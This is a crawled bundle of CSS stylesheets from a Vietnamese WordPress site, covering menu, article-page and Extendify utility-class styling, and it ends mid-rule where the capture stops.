	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css
body_size: 1263
content:
#main #category h4.p-title{
	font-size:18px
}
#breadcrum {
    padding-bottom: 20px;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
}
.wp-pagenavi {
    clear: both;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:20px 5px;
	}
	#main #category {
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 12px;
	}
	#main #baivietchitiet .col-lg-8{
		width:100%;
		float: none;
	}
	#main #category .col-lg-8,#main #lienhe .col-lg-8{
		width:75%;
		/*float: none;*/
	}
}
#main #baivietchitiet .row{
	margin-right:0px; 
	margin-left:0px;
}
#main #baivietchitiet{
	background-color: #fff;
}
#main{
	background-color: #f2f2f2;
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:22px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:14px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:18px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:14.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:12.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 10px
	}
	.category_page .date_tintuc p{
		font-size:16px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
#baivietlienquan{
	clear:both;
	margin-top:40px
}
#baivietlienquan h4,#main #category h4.p-title{
	margin-bottom: 20px;
}
@media (min-width: 640px){
	.category_page .date_tintuc p {
		font-size: 16.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 90px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}
@media only screen and (max-width: 639px) and (min-width: 567px){
	.category_page .date_tintuc p {
		font-size: 13.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 3;
		max-height: 65px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5
body_size: 5339
content:
.absolute{position:absolute!important}.relative{position:relative!important}.top-base{top:var(--wp--style--block-gap,2rem)!important}.top-lg{top:var(--extendify--spacing--large)!important}.-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.right-base{right:var(--wp--style--block-gap,2rem)!important}.right-lg{right:var(--extendify--spacing--large)!important}.-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.bottom-lg{bottom:var(--extendify--spacing--large)!important}.-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.left-base{left:var(--wp--style--block-gap,2rem)!important}.left-lg{left:var(--extendify--spacing--large)!important}.-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.order-1{order:1!important}.order-2{order:2!important}.col-auto{grid-column:auto!important}.col-span-1{grid-column:span 1/span 1!important}.col-span-2{grid-column:span 2/span 2!important}.col-span-3{grid-column:span 3/span 3!important}.col-span-4{grid-column:span 4/span 4!important}.col-span-5{grid-column:span 5/span 5!important}.col-span-6{grid-column:span 6/span 6!important}.col-span-7{grid-column:span 7/span 7!important}.col-span-8{grid-column:span 8/span 8!important}.col-span-9{grid-column:span 9/span 9!important}.col-span-10{grid-column:span 10/span 10!important}.col-span-11{grid-column:span 11/span 11!important}.col-span-12{grid-column:span 12/span 12!important}.col-span-full{grid-column:1/-1!important}.col-start-1{grid-column-start:1!important}.col-start-2{grid-column-start:2!important}.col-start-3{grid-column-start:3!important}.col-start-4{grid-column-start:4!important}.col-start-5{grid-column-start:5!important}.col-start-6{grid-column-start:6!important}.col-start-7{grid-column-start:7!important}.col-start-8{grid-column-start:8!important}.col-start-9{grid-column-start:9!important}.col-start-10{grid-column-start:10!important}.col-start-11{grid-column-start:11!important}.col-start-12{grid-column-start:12!important}.col-start-13{grid-column-start:13!important}.col-start-auto{grid-column-start:auto!important}.col-end-1{grid-column-end:1!important}.col-end-2{grid-column-end:2!important}.col-end-3{grid-column-end:3!important}.col-end-4{grid-column-end:4!important}.col-end-5{grid-column-end:5!important}.col-end-6{grid-column-end:6!important}.col-end-7{grid-column-end:7!important}.col-end-8{grid-column-end:8!important}.col-end-9{grid-column-end:9!important}.col-end-10{grid-column-end:10!important}.col-end-11{grid-column-end:11!important}.col-end-12{grid-column-end:12!important}.col-end-13{grid-column-end:13!important}.col-end-auto{grid-column-end:auto!important}.row-auto{grid-row:auto!important}.row-span-1{grid-row:span 1/span 1!important}.row-span-2{grid-row:span 2/span 2!important}.row-span-3{grid-row:span 3/span 3!important}.row-span-4{grid-row:span 4/span 4!important}.row-span-5{grid-row:span 5/span 5!important}.row-span-6{grid-row:span 6/span 6!important}.row-span-full{grid-row:1/-1!important}.row-start-1{grid-row-start:1!important}.row-start-2{grid-row-start:2!important}.row-start-3{grid-row-start:3!important}.row-start-4{grid-row-start:4!important}.row-start-5{grid-row-start:5!important}.row-start-6{grid-row-start:6!important}.row-start-7{grid-row-start:7!important}.row-start-auto{grid-row-start:auto!important}.row-end-1{grid-row-end:1!important}.row-end-2{grid-row-end:2!important}.row-end-3{grid-row-end:3!important}.row-end-4{grid-row-end:4!important}.row-end-5{grid-row-end:5!important}.row-end-6{grid-row-end:6!important}.row-end-7{grid-row-end:7!important}.row-end-auto{grid-row-end:auto!important}.m-0:not([style*=margin]){margin:0!important}.m-auto:not([style*=margin]){margin:auto!important}.m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mt-0:not([style*=margin]){margin-top:0!important}.mt-auto:not([style*=margin]){margin-top:auto!important}.mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mr-0:not([style*=margin]){margin-right:0!important}.mr-auto:not([style*=margin]){margin-right:auto!important}.mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.mb-0:not([style*=margin]){margin-bottom:0!important}.mb-auto:not([style*=margin]){margin-bottom:auto!important}.mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ml-0:not([style*=margin]){margin-left:0!important}.ml-auto:not([style*=margin]){margin-left:auto!important}.ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.inline-grid{display:inline-grid}.hidden{display:none}.w-auto{width:auto!important}.w-full{width:100%!important}.max-w-full{max-width:100%!important}.flex-1{flex:1 1 0%!important}.flex-auto{flex:1 1 auto!important}.flex-initial{flex:0 1 auto!important}.flex-none{flex:none!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink{flex-shrink:1!important}.flex-grow-0{flex-grow:0!important}.flex-grow{flex-grow:1!important}.list-none{list-style-type:none!important}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.grid-cols-none{grid-template-columns:none!important}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.grid-rows-none{grid-template-rows:none!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-col{flex-direction:column!important}.flex-col-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.items-baseline{align-items:baseline!important}.items-stretch{align-items:stretch!important}.justify-start{justify-content:flex-start!important}.justify-end{justify-content:flex-end!important}.justify-center{justify-content:center!important}.justify-between{justify-content:space-between!important}.justify-around{justify-content:space-around!important}.justify-evenly{justify-content:space-evenly!important}.justify-items-start{justify-items:start!important}.justify-items-end{justify-items:end!important}.justify-items-center{justify-items:center!important}.justify-items-stretch{justify-items:stretch!important}.gap-0{gap:0!important}.gap-base{gap:var(--wp--style--block-gap,2rem)!important}.gap-lg{gap:var(--extendify--spacing--large)!important}.gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.gap-y-0{row-gap:0!important}.gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.justify-self-auto{justify-self:auto!important}.justify-self-start{justify-self:start!important}.justify-self-end{justify-self:end!important}.justify-self-center{justify-self:center!important}.justify-self-stretch{justify-self:stretch!important}.rounded-none{border-radius:0!important}.rounded-full{border-radius:9999px!important}.rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.rounded-tl-none{border-top-left-radius:0!important}.rounded-tl-full{border-top-left-radius:9999px!important}.rounded-tr-none{border-top-right-radius:0!important}.rounded-tr-full{border-top-right-radius:9999px!important}.rounded-br-none{border-bottom-right-radius:0!important}.rounded-br-full{border-bottom-right-radius:9999px!important}.rounded-bl-none{border-bottom-left-radius:0!important}.rounded-bl-full{border-bottom-left-radius:9999px!important}.border-0{border-width:0!important}.border-t-0{border-top-width:0!important}.border-r-0{border-right-width:0!important}.border-b-0{border-bottom-width:0!important}.border-l-0{border-left-width:0!important}.p-0:not([style*=padding]){padding:0!important}.p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.pt-0:not([style*=padding]){padding-top:0!important}.pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.pr-0:not([style*=padding]){padding-right:0!important}.pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.pb-0:not([style*=padding]){padding-bottom:0!important}.pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.pl-0:not([style*=padding]){padding-left:0!important}.pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.leading-none{line-height:1!important}.leading-tight{line-height:1.25!important}.leading-snug{line-height:1.375!important}.leading-normal{line-height:1.5!important}.leading-relaxed{line-height:1.625!important}.leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column :first-child,[class*=fullwidth-cols] .wp-block-column:first-child *{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column :last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable,.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%)}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred, 5vw)),var(--wp--preset--font-size--huge,42px) * 2);font-size:var( --wp--preset--font-size--gigantic,var(--fallback-size ) )}.editor-styles-wrapper .has-extra-large-font-size.wp-block,.has-extra-large-font-size{--fallback-size:clamp(var(--wp--preset--font-size--large,20px),calc(1rem + var(--wp--custom--typography--large--preferred, 4vw)),var(--wp--preset--font-size--extra-large,36px) * 2);font-size:var( --wp--preset--font-size--extra-large,var(--fallback-size ) )}.ext .grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.grid:not([class*=columns]){display:initial}.ext .grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .items-center>[class*=_inner-container]{align-items:center!important}.ext .items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em))}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media 